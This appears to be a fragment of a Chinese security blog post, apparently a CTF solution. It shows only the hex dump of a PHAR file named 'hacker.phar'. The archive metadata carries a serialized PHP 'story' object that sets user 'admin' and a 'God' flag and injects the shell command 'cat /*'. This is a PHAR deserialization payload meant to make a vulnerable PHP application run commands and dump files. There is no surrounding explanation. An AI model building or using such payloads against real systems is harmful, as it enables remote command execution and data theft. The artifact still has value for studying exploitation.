 hacker.phar hacker1.phar
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 9A 00 00 PILER(); ?>..š..
00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 64 ...............d
00 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 35 ...O:5:"story":5
3A 7B 73 3A 31 31 3A 22 00 73 74 6F 72 79 00 75 :{s:11:".story.u
73 65 72 22 3B 73 3A 35 3A 22 61 64 6D 69 6E 22 ser";s:5:"admin"
3B 73 3A 34 3A 22 70 61 73 73 22 3B 4E 3B 73 3A ;s:4:"pass";N;s:
36 3A 22 65 61 74 69 6E 67 22 3B 73 3A 36 3A 22 6:"eating";s:6:"
63 61 74 20 2F 2A 22 3B 73 3A 33 3A 22 47 6F 64 cat /*";s:3:"God
22 3B 62 3A 31 3B 7D 08 00 00 00 74 65 73 74 2E ";b:1;}....test.
74 78 74 04 00 00 00 A8 10 4A 65 04 00 00 00 0C txt....¨.Je.....
7E 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 0F ~.Ø¶.......test.
A2 E6 28 7E C2 94 84 F9 62 A8 F3 5F CF 2C 9A C4 ¢æ(~Â”„ùb¨ó_Ï,šÄ
1C B5 89 1D 7A 5A BE 27 E9 6D B6 3F 45 C5 8C 03 .µ‰.zZ¾'ém¶?EÅŒ.
00 00 00 47 42 4D 42 ...GBMB
CSDN @_rev1ve